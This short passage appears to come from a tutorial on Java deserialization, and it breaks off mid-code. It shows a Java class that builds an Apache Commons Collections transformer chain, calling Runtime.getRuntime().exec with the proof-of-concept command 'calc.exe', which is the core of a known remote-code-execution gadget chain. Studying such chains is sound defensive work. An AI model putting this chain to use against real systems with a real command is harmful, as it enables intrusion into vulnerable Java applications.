public class Test { public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }), new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);